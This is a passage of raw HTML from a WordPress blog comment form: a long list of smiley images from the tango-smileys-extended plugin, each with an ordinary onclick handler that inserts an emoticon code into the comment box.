src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/thumbs-up.png' alt='Yes' title='Yes (  :yes:  )' onclick='javascript:tseCTIcomment(" :yes: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/thumbs-down.png' alt='No' title='No (  :no:  )' onclick='javascript:tseCTIcomment(" :no: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/rotfl.png' alt='LOL' title='LOL (  :rotfl:  )' onclick='javascript:tseCTIcomment(" :rotfl: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/silly.png' alt='Silly' title='Silly (  :silly:  )' onclick='javascript:tseCTIcomment(" :silly: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/beauty.png' alt='Beauty' title='Beauty (  :beauty:  )' onclick='javascript:tseCTIcomment(" :beauty: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/lashes.png' alt='Lashes' title='Lashes (  :lashes:  )' onclick='javascript:tseCTIcomment(" :lashes: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/cute.png' alt='Cute' title='Cute (  :cute:  )' onclick='javascript:tseCTIcomment(" :cute: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/bashful.png' alt='Shy' title='Shy (  :shy:  )' onclick='javascript:tseCTIcomment(" :shy: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/blush.png' alt='Blush' title='Blush (  :blush:  )' onclick='javascript:tseCTIcomment(" :blush: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/kissed.png' alt='Kissed' title='Kissed (  :kissed:  )' onclick='javascript:tseCTIcomment(" :kissed: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/in-love.png' alt='In Love' title='In Love (  :inlove:  )' onclick='javascript:tseCTIcomment(" :inlove: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/drool.png' alt='Drool' title='Drool (  :drool:  )' onclick='javascript:tseCTIcomment(" :drool: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/giggle.png' alt='Giggle' title='Giggle (  :giggle:  )' onclick='javascript:tseCTIcomment(" :giggle: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/snicker.png' alt='Snicker' title='Snicker (  :snicker:  )' onclick='javascript:tseCTIcomment(" :snicker: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/curl-lip.png' alt='Heh!' title='Heh! (  :heh:  )' onclick='javascript:tseCTIcomment(" :heh: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/smirk.png' alt='Smirk' title='Smirk (  :smirk:  )' onclick='javascript:tseCTIcomment(" :smirk: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/wilt.png' alt='Wilt' title='Wilt (  :wilt:  )' onclick='javascript:tseCTIcomment(" :wilt: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/weep.png' alt='Weep' title='Weep (  :weep:  )' onclick='javascript:tseCTIcomment(" :weep: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/dont-know.png' alt='IDK' title='IDK (  :idk:  )' onclick='javascript:tseCTIcomment(" :idk: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/struggle.png' alt='Struggle' title='Struggle (  :struggle:  )' onclick='javascript:tseCTIcomment(" :struggle: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/sidefrown.png' alt='Side Frown' title='Side Frown (  :sidefrown:  )' onclick='javascript:tseCTIcomment(" :sidefrown: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/dazed.png' alt='Dazed' title='Dazed (  :dazed:  )' onclick='javascript:tseCTIcomment(" :dazed: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/hypnotized.png' alt='Hypnotized' title='Hypnotized (  :hypnotized:  )' onclick='javascript:tseCTIcomment(" :hypnotized: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/sweat.png' alt='Sweat' title='Sweat (  :sweat:  )' onclick='javascript:tseCTIcomment(" :sweat: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/bug-eyes.png' alt='Eek!' title='Eek! (  :eek:  )' onclick='javascript:tseCTIcomment(" :eek: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/eyeroll.png' alt='Roll Eyes' title='Roll Eyes (  :roll:  )' onclick='javascript:tseCTIcomment(" :roll: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/sarcastic.png' alt='Sarcasm' title='Sarcasm (  :sarcasm:  )' onclick='javascript:tseCTIcomment(" :sarcasm: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/disdain.png' alt='Disdain' title='Disdain (  :disdain:  )' onclick='javascript:tseCTIcomment(" :disdain: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/arrogant.png' alt='Smug' title='Smug (  :smug:  )' onclick='javascript:tseCTIcomment(" :smug: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/moneymouth.png' alt='Money Mouth' title='Money Mouth (  :-$  )' onclick='javascript:tseCTIcomment(" :-$ ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/foot-in-mouth.png' alt='Foot in Mouth' title='Foot in Mouth (  :footmouth:  )' onclick='javascript:tseCTIcomment(" :footmouth: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/shut-mouth.png' alt='Shut Mouth' title='Shut Mouth (  :shutmouth:  )' onclick='javascript:tseCTIcomment(" :shutmouth: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/quiet.png' alt='Quiet' title='Quiet (  :quiet:  )' onclick='javascript:tseCTIcomment(" :quiet: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/shame.png' alt='Shame' title='Shame (  :shame:  )' onclick='javascript:tseCTIcomment(" :shame: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/beat-up.png' alt='Beat Up' title='Beat Up (  :beatup:  )' onclick='javascript:tseCTIcomment(" :beatup: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/mean.png' alt='Mean' title='Mean (  :mean:  )' onclick='javascript:tseCTIcomment(" :mean: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/evil-grin.png' alt='Evil Grin' title='Evil Grin (  :evilgrin:  )' onclick='javascript:tseCTIcomment(" :evilgrin: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/teeth.png' alt='Grit Teeth' title='Grit Teeth (  :teeth:  )' onclick='javascript:tseCTIcomment(" :teeth: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/shout.png' alt='Shout' title='Shout (  :shout:  )' onclick='javascript:tseCTIcomment(" :shout: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/pissed-off.png' alt='Pissed Off' title='Pissed Off (  :pissedoff:  )' onclick='javascript:tseCTIcomment(" :pissedoff: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/really-pissed.png' alt='Really Pissed' title='Really Pissed (  :reallypissed:  )' onclick='javascript:tseCTIcomment(" :reallypissed: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/razz-mad.png' alt='Mad Razz' title='Mad Razz (  :razzmad:  )' onclick='javascript:tseCTIcomment(" :razzmad: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/razz-drunk.png' alt='Drunken Razz' title='Drunken Razz (  :X-P:  )' onclick='javascript:tseCTIcomment(" :X-P: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/sick.png' alt='Sick' title='Sick (  :sick:  )' onclick='javascript:tseCTIcomment(" :sick: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/yawn.png' alt='Yawn' title='Yawn (  :yawn:  )' onclick='javascript:tseCTIcomment(" :yawn: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/sleepy.png' alt='Sleepy' title='Sleepy (  :ZZZ:  )' onclick='javascript:tseCTIcomment(" :ZZZ: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/dance.png' alt='Dance' title='Dance (  :dance:  )' onclick='javascript:tseCTIcomment(" :dance: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/clap.png' alt='Clap' title='Clap (  :clap:  )' onclick='javascript:tseCTIcomment(" :clap: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/jump.png' alt='Jump' title='Jump (  :jump:  )' onclick='javascript:tseCTIcomment(" :jump: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/handshake.png' alt='Handshake' title='Handshake (  :handshake:  )' onclick='javascript:tseCTIcomment(" :handshake: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/highfive.png' alt='High Five' title='High Five (  :highfive:  )' onclick='javascript:tseCTIcomment(" :highfive: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/hug-left.png' alt='Hug Left' title='Hug Left (  :hugleft:  )' onclick='javascript:tseCTIcomment(" :hugleft: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/hug-right.png' alt='Hug Right' title='Hug Right (  :hugright:  )' onclick='javascript:tseCTIcomment(" :hugright: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/kiss-blow.png' alt='Kiss Blow' title='Kiss Blow (  :kissblow:  )' onclick='javascript:tseCTIcomment(" :kissblow: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/kissing.png' alt='Kissing' title='Kissing (  :kissing:  )' onclick='javascript:tseCTIcomment(" :kissing: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/bye.png' alt='Bye' title='Bye (  :bye:  )' onclick='javascript:tseCTIcomment(" :bye: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/go-away.png' alt='Go Away' title='Go Away (  :goaway:  )' onclick='javascript:tseCTIcomment(" :goaway: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/call-me.png' alt='Call Me' title='Call Me (  :callme:  )' onclick='javascript:tseCTIcomment(" :callme: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/on-the-phone.png' alt='On the Phone' title='On the Phone (  :onthephone:  )' onclick='javascript:tseCTIcomment(" :onthephone: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/secret.png' alt='Secret' title='Secret (  :secret:  )' onclick='javascript:tseCTIcomment(" :secret: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/meeting.png' alt='Meeting' title='Meeting (  :meeting:  )' onclick='javascript:tseCTIcomment(" :meeting: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/waving.png' alt='Waving' title='Waving (  :waving:  )' onclick='javascript:tseCTIcomment(" :waving: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/stop.png' alt='Stop' title='Stop (  :stop:  )' onclick='javascript:tseCTIcomment(" :stop: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/time-out.png' alt='Time Out' title='Time Out (  :timeout:  )' onclick='javascript:tseCTIcomment(" :timeout: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/talktohand.png' alt='Talk to the Hand' title='Talk to the Hand (  :talktothehand:  )' onclick='javascript:tseCTIcomment(" :talktothehand: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/loser.png' alt='Loser' title='Loser (  :loser:  )' onclick='javascript:tseCTIcomment(" :loser: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/lying.png' alt='Lying' title='Lying (  :lying:  )' onclick='javascript:tseCTIcomment(" :lying: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/doh.png' alt='DOH!' title='DOH! (  :doh:  )' onclick='javascript:tseCTIcomment(" :doh: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/fingers-xd.png' alt='Fingers Crossed' title='Fingers Crossed (  :fingersxd:  )' onclick='javascript:tseCTIcomment(" :fingersxd: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/waiting.png' alt='Waiting' title='Waiting (  :waiting:  )' onclick='javascript:tseCTIcomment(" :waiting: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/nailbiting.png' alt='Suspense' title='Suspense (  :suspense:  )' onclick='javascript:tseCTIcomment(" :suspense: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/tremble.png' alt='Tremble' title='Tremble (  :tremble:  )' onclick='javascript:tseCTIcomment(" :tremble: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/pray.png' alt='Pray' title='Pray (  :pray:  )' onclick='javascript:tseCTIcomment(" :pray: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/worship.png' alt='Worship' title='Worship (  :worship:  )' onclick='javascript:tseCTIcomment(" :worship: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/starving.png' alt='Starving' title='Starving (  :starving:  )' onclick='javascript:tseCTIcomment(" :starving: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/eat.png' alt='Eat' title='Eat (  :eat:  )' onclick='javascript:tseCTIcomment(" :eat: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/victory.png' alt='Victory' title='Victory (  :victory:  )' onclick='javascript:tseCTIcomment(" :victory: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/curse.png' alt='Curse' title='Curse (  :curse:  )' onclick='javascript:tseCTIcomment(" :curse: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/alien.png' alt='Alien' title='Alien (  :alien:  )' onclick='javascript:tseCTIcomment(" :alien: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/angel.png' alt='Angel' title='Angel (  O:-)  )' onclick='javascript:tseCTIcomment(" O:-) ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/clown.png' alt='Clown' title='Clown (  :clown:  )' onclick='javascript:tseCTIcomment(" :clown: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/cowboy.png' alt='Cowboy' title='Cowboy (  :cowboy:  )' onclick='javascript:tseCTIcomment(" :cowboy: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/cyclops.png' alt='Cyclops' title='Cyclops (  :cyclops:  )' onclick='javascript:tseCTIcomment(" :cyclops: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/devil.png' alt='Devil' title='Devil (  :devil:  )' onclick='javascript:tseCTIcomment(" :devil: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/doctor.png' alt='Doctor' title='Doctor (  :doctor:  )' onclick='javascript:tseCTIcomment(" :doctor: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/fighter-f.png' alt='Female Fighter' title='Female Fighter (  :fighterf:  )' onclick='javascript:tseCTIcomment(" :fighterf: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/fighter-m.png' alt='Male Fighter' title='Male Fighter (  :fighterm:  )' onclick='javascript:tseCTIcomment(" :fighterm: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/mohawk.png' alt='Mohawk' title='Mohawk (  :mohawk:  )' onclick='javascript:tseCTIcomment(" :mohawk: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/music.png' alt='Music' title='Music (  :music:  )' onclick='javascript:tseCTIcomment(" :music: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/nerd.png' alt='Nerd' title='Nerd (  :nerd:  )' onclick='javascript:tseCTIcomment(" :nerd: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/party.png' alt='Party' title='Party (  :party:  )' onclick='javascript:tseCTIcomment(" :party: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/pirate.png' alt='Pirate' title='Pirate (  :pirate:  )' onclick='javascript:tseCTIcomment(" :pirate: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/skywalker.png' alt='Skywalker' title='Skywalker (  :skywalker:  )' onclick='javascript:tseCTIcomment(" :skywalker: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/snowman.png' alt='Snowman' title='Snowman (  :snowman:  )' onclick='javascript:tseCTIcomment(" :snowman: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/soldier.png' alt='Soldier' title='Soldier (  :soldier:  )' onclick='javascript:tseCTIcomment(" :soldier: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/vampire.png' alt='Vampire' title='Vampire (  :vampire:  )' onclick='javascript:tseCTIcomment(" :vampire: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/zombie-killer.png' alt='Zombie Killer' title='Zombie Killer (  :zombiekiller:  )' onclick='javascript:tseCTIcomment(" :zombiekiller: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/ghost.png' alt='Ghost' title='Ghost (  :ghost:  )' onclick='javascript:tseCTIcomment(" :ghost: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/skeleton.png' alt='Skeleton' title='Skeleton (  :skeleton:  )' onclick='javascript:tseCTIcomment(" :skeleton: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/bunny.png' alt='Bunny' title='Bunny (  :bunny:  )' onclick='javascript:tseCTIcomment(" :bunny: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/cat.png' alt='Cat' title='Cat (  :cat:  )' onclick='javascript:tseCTIcomment(" :cat: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/cat2.png' alt='Cat 2' title='Cat 2 (  :cat2:  )' onclick='javascript:tseCTIcomment(" :cat2: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/chick.png' alt='Chick' title='Chick (  :chick:  )' onclick='javascript:tseCTIcomment(" :chick: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/chicken.png' alt='Chicken' title='Chicken (  :chicken:  )' onclick='javascript:tseCTIcomment(" :chicken: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/chicken2.png' alt='Chicken 2' title='Chicken 2 (  :chicken2:  )' onclick='javascript:tseCTIcomment(" :chicken2: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/cow.png' alt='Cow' title='Cow (  :cow:  )' onclick='javascript:tseCTIcomment(" :cow: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/cow2.png' alt='Cow 2' title='Cow 2 (  :cow2:  )' onclick='javascript:tseCTIcomment(" :cow2: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/dog.png' alt='Dog' title='Dog (  :dog:  )' onclick='javascript:tseCTIcomment(" :dog: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/dog2.png' alt='Dog 2' title='Dog 2 (  :dog2:  )' onclick='javascript:tseCTIcomment(" :dog2: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/duck.png' alt='Duck' title='Duck (  :duck:  )' onclick='javascript:tseCTIcomment(" :duck: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/goat.png' alt='Goat' title='Goat (  :goat:  )' onclick='javascript:tseCTIcomment(" :goat: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/hippo.png' alt='Hippo' title='Hippo (  :hippo:  )' onclick='javascript:tseCTIcomment(" :hippo: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/koala.png' alt='Koala' title='Koala (  :koala:  )' onclick='javascript:tseCTIcomment(" :koala: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/lion.png' alt='Lion' title='Lion (  :lion:  )' onclick='javascript:tseCTIcomment(" :lion: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/monkey.png' alt='Monkey' title='Monkey (  :monkey:  )' onclick='javascript:tseCTIcomment(" :monkey: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/monkey2.png' alt='Monkey 2' title='Monkey 2 (  :monkey2:  )' onclick='javascript:tseCTIcomment(" :monkey2: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/mouse.png' alt='Mouse' title='Mouse (  :mouse:  )' onclick='javascript:tseCTIcomment(" :mouse: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/panda.png' alt='Panda' title='Panda (  :panda:  )' onclick='javascript:tseCTIcomment(" :panda: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/pig.png' alt='Pig' title='Pig (  :pig:  )' onclick='javascript:tseCTIcomment(" :pig: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/pig2.png' alt='Pig 2' title='Pig 2 (  :pig2:  )' onclick='javascript:tseCTIcomment(" :pig2: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/sheep.png' alt='Sheep' title='Sheep (  :sheep:  )' onclick='javascript:tseCTIcomment(" :sheep: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/sheep2.png' alt='Sheep 2' title='Sheep 2 (  :sheep2:  )' onclick='javascript:tseCTIcomment(" :sheep2: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/reindeer.png' alt='Reindeer' title='Reindeer (  :reindeer:  )' onclick='javascript:tseCTIcomment(" :reindeer: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/snail.png' alt='Snail' title='Snail (  :snail:  )' onclick='javascript:tseCTIcomment(" :snail: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/tiger.png' alt='Tiger' title='Tiger (  :tiger:  )' onclick='javascript:tseCTIcomment(" :tiger: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/turtle.png' alt='Turtle' title='Turtle (  :turtle:  )' onclick='javascript:tseCTIcomment(" :turtle: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/beer.png' alt='Beer' title='Beer (  :beer:  )' onclick='javascript:tseCTIcomment(" :beer: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/drink.png' alt='Drink' title='Drink (  :drink:  )' onclick='javascript:tseCTIcomment(" :drink: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/liquor.png' alt='Liquor' title='Liquor (  :liquor:  )' onclick='javascript:tseCTIcomment(" :liquor: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/coffee.png' alt='Coffee' title='Coffee (  :coffee:  )' onclick='javascript:tseCTIcomment(" :coffee: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/cake.png' alt='Cake' title='Cake (  :cake:  )' onclick='javascript:tseCTIcomment(" :cake: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/pizza.png' alt='Pizza' title='Pizza (  :pizza:  )' onclick='javascript:tseCTIcomment(" :pizza: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/watermelon.png' alt='Watermelon' title='Watermelon (  :watermelon:  )' onclick='javascript:tseCTIcomment(" :watermelon: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/bowl.png' alt='Bowl' title='Bowl (  :bowl:  )' onclick='javascript:tseCTIcomment(" :bowl: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/plate.png' alt='Plate' title='Plate (  :plate:  )' onclick='javascript:tseCTIcomment(" :plate: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/can.png' alt='Can' title='Can (  :can:  )' onclick='javascript:tseCTIcomment(" :can: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/female.png' alt='Female' title='Female (  :female:  )' onclick='javascript:tseCTIcomment(" :female: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/male.png' alt='Male' title='Male (  :male:  )' onclick='javascript:tseCTIcomment(" :male: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/heart.png' alt='Heart' title='Heart (  :heart:  )' onclick='javascript:tseCTIcomment(" :heart: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/heart-broken.png' alt='Broken Heart' title='Broken Heart (  :brokenheart:  )' onclick='javascript:tseCTIcomment(" :brokenheart: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/rose.png' alt='Rose' title='Rose (  :rose:  )' onclick='javascript:tseCTIcomment(" :rose: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/rose-dead.png' alt='Dead Rose' title='Dead Rose (  :deadrose:  )' onclick='javascript:tseCTIcomment(" :deadrose: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/peace.png' alt='Peace' title='Peace (  :peace:  )' onclick='javascript:tseCTIcomment(" :peace: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/yin-yang.png' alt='Yin Yang' title='Yin Yang (  :yinyang:  )' onclick='javascript:tseCTIcomment(" :yinyang: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/flag-us.png' alt='US Flag' title='US Flag (  :flagus:  )' onclick='javascript:tseCTIcomment(" :flagus: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/moon.png' alt='Moon' title='Moon (  :moon:  )' onclick='javascript:tseCTIcomment(" :moon: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/star.png' alt='Star' title='Star (  :star:  )' onclick='javascript:tseCTIcomment(" :star: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/sun.png' alt='Sun' title='Sun (  :sun:  )' onclick='javascript:tseCTIcomment(" :sun: ");' /><img src='https://lagrandevadrouille.enialis.net/wp-content/plugins/tango-smileys-extended/tango/cloudy.png' alt='Cloudy' 